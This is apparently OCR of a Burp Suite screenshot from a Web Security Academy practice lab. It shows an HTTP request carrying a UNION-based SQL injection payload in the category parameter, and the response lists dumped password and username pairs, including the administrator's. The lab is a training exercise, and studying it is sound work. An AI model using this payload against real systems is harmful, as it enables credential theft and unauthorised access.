 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+union+select+null,password||'~'||username+from+users-- HTTP/2
2 Host: 0a64006e049ed83880547b1b00200005.web-security-academy.net
3 Cookie: session=VtX1MOOPvZ9YdopUnXVV6bEFUHvFMPH2
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a64006e049ed83880547b1b00200005.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
SHOP
Gifts' union select null,password||'~'||username
from users--
Refine your search:
All Accessories Gifts Lifestyle Tech gifts Toys & Games
High-End Gift Wrapping View details
5tt2nn09vqrvdqayq50i~administrator
Couple's Umbrella View details
3w895ubo9a79uxd5ci8w~wiener
mhzjmhaoj0es6sshoka8~carlos
Snow Delivered To Your Door View details
Conversation Controlling Lemon View details
Inspector
Notes